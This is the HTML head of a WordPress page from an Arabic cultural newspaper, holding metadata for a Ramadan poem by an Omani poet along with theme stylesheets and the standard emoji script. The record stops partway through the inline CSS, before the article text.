

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldofculture2020.com/?p=75677
body_size: 21575
content:
	
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>رمضان مُعلِّم الصبر &#8211; جريدة عالم الثقافة &#8211; World of Culture</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3");
		src:url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.3#iefix") format("embedded-opentype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.3") format("woff"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.3") format("truetype"),
		url("https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.3#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.3 https://warfareplugins.com - END OF OUTPUT -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; الخلاصة" href="https://worldofculture2020.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; خلاصة التعليقات" href="https://worldofculture2020.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="جريدة عالم الثقافة - World of Culture &laquo; رمضان مُعلِّم الصبر خلاصة التعليقات" href="https://worldofculture2020.com/?feed=rss2&#038;p=75677" />

		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	
<meta property="og:title" content="رمضان مُعلِّم الصبر - جريدة عالم الثقافة - World of Culture" />
<meta property="og:type" content="article" />
<meta property="og:description" content="سالم بن علي الكلباني | شاعر عُماني أرسِل نسائِمَكَ الشذية رَفرفا وأَفِض سيولَ الحُبِّ من نَبعِ الصفا" />
<meta property="og:url" content="https://worldofculture2020.com/?p=75677" />
<meta property="og:site_name" content="جريدة عالم الثقافة - World of Culture" />
<meta property="og:image" content="https://worldofculture2020.com/wp-content/uploads/2020/12/سالم-الكلباني.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/worldofculture2020.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='//fonts.googleapis.com/earlyaccess/droidarabickufi?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://worldofculture2020.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.5.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://worldofculture2020.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/base.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/style.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/single.min.css?ver=6.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://worldofculture2020.com/wp-content/themes/jannah/assets/css/print.css?ver=6.0.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
body{font-family: Droid Arabic Kufi;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}blockquote p{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}:root:root{--brand-color: #f88c00;--dark-brand-color: #c65a00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 248,140,0,0.7);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.search-in-top-nav.autocomplete-suggestions,#top-nav .guest-btn:not(:hover){background-color : #fbfbfb;}#top-nav *,.search-in-top-nav.autocomplete-suggestions{border-color: rgba( 0,0,0,0.08);}#top-nav .icon-basecloud-bg:after{color: #fbfbfb;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,.search-in-top-nav.autocomplete-suggestions a{color: #838383;}#top-nav .menu-item-has-children > a:before{border-top-color: #838383;}#top-nav li .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #838383;}.rtl #top-nav .menu li .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #838383;}#top-nav input::-moz-placeholder{color: #838383;}#top-nav input:-moz-placeholder{color: #838383;}#top-nav input:-ms-input-placeholder{color: #838383;}#top-nav input::-webkit-input-placeholder{color: #838383;}#top-nav .comp-sub-menu .button:hover,#top-nav .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{background-color: #000000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,.search-in-top-nav.autocomplete-suggestions .post-title a:hover{color: #000000;}#top-nav .comp-sub-menu .button:hover{border-color: #000000;}#top-nav .tie-current-menu > a:before,#top-nav .menu .menu-item-has-children:hover > a:before{border-top-color: #000000;}#top-nav .menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000000;}.rtl #top-nav .menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000000;}#top-nav .comp-sub-menu .button:hover,#top-nav .comp-sub-menu .checkout-button,.search-in-top-nav.autocomplete-suggestions .button{color: #FFFFFF;}#top-nav .comp-sub-menu .checkout-button:hover,.search-in-top-nav.autocomplete-suggestions .button:hover{background-color: #000000;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #838383;}.search-in-top-nav.autocomplete-suggestions .post-meta,.search-in-top-nav.autocomplete-suggestions .post-meta a:not(:hover){color: rgba( 131,131,131,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #838383 !important;}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn:not(:hover),#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover.search-in-main-nav.autocomplete-suggestions{background-color: #2d2d2d;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #2d2d2d;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #f88c00;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #f88c00;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title 